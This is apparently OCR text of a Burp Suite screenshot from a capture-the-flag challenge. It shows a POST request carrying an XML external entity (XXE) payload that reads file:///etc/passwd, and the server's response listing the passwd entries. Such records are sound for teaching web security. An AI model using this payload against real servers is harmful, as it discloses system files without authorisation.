 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://d9b2e1fc342a4f0bbe4a4132d6e7a532d45af825965b4f81.changame.ichunqiu.com ?
Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host:
d9b2e1fc342a4f0bbe4a4132d6e7a532d45af825965b4f81.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://d9b2e1fc342a4f0bbe4a4132d6e7a532d45af825965b4f81.changame.ichunqiu.c
om/
Content-Type: text/plain;charset=UTF-8
Content-Length: 168
Connection: close
Cookie: __jsluid_h=a8192d6bfaf8d00cec6ac0175db17016
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY content SYSTEM "file:///etc/passwd">]>
<feedback>
<author>&content;</author>
</feedback>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 13:35:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 5886ec0,-
X-Cache: bypass
Content-Length: 1282
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,481 bytes | 134 millis